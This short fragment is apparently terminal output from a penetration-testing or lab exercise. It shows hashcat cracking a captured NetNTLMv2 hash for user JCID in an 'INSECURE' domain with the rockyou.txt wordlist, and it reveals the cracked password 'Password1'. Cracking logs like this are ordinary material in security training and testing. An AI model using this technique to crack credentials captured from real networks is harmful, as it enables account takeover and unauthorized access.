 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
JCID::INSECURE:73f613df17fc5841:a206fe98b3c883ae912e3307b1409c4b:0101000000000000000607e6b68ebd80178540100be9ec94d0000000020008004b0043003200570001001e00570049004e002d004b0052005500570031004100390042004d005300380004003400570049004e002d0
04b0052005500570031004100390042004d00530038002e004b004300320057002e004c004f00430041004c00030014004b004300320057002e004c004f00430041004c00050014004b004300320057002e004c004f00430041004c000700080000607e6b68ebd80106000400020000000800300030
0000000000000000000000000200000299e11fcf461cb21857544af92cc1a1a8589ad23bd36a40a7a2f163ec0885f6d0a0010000000000000000000000000000000000009001800630069006600073002f005a0045004d0041004e0045004c000000000000000000:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: JCID::INSECURE:73f613df17fc5841:a206fe98b3c883ae912...000000
Time.Started.....: Sat Oct 29 07:47:24 2022 (0 secs)
Time.Estimated...: Sat Oct 29 07:47:24 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)